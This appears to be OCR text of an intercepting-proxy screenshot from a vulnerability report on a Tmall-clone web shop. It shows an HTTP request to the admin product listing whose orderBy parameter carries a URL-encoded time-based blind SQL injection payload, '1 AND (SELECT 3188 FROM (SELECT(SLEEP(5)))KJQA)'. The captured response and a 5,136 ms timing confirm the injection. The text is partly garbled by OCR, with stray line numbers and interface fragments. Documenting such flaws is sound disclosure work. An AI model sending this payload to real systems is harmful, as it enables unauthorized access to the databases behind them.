 1 GET /tmall/admin/product/1/1?orderBy=
%31%20%41%4e%44%20%28%53%45%4c%45%43%54%20%33%31%38%38%20%46%52%4f%4d%20
%28%53%45%4c%45%43%54%28%53%4c%45%45%50%28%35%29%29%29%4b%4a%51%41%29
HTTP/1.1
2 Host: 192.168.75.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.75.154:8090/tmall/admin
0 Cookie: username=admin; JSESSIONID=516B468B8177B2A262D2A527D06852F2;
username=admin
1
2
1 AND (SELECT 3188 FROM (SELECT(SLEEP(5)))KJQA)
Press 'F2' for focus
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 527
Thu, 04 May 2023 06:38:09 GMT
tion: close
6
7 {
"totalPage":91,
"pageUtil":{
"count":1,
"hasNext":true,
"hasPrev":true,
"index":1,
"pageStart":1,
"total":91,
"totalPage":91
},
"productCount":91,
"productList":[
{
"product_sale_count":12,
"product_isEnabled":0,
"product_review_count":1,
"product_id":2,
"product_create_date":"2018-04-24 18:54:59",
"product_price":270.0,
"product_name":"乔琪诺牛仔卫衣女中长款连帽套头中袖韩版宽松2018新款连衣裙夏"
,
Search...
0 matches
Search...
0 matches
one
667 bytes | 5,136 millis
SPECTOR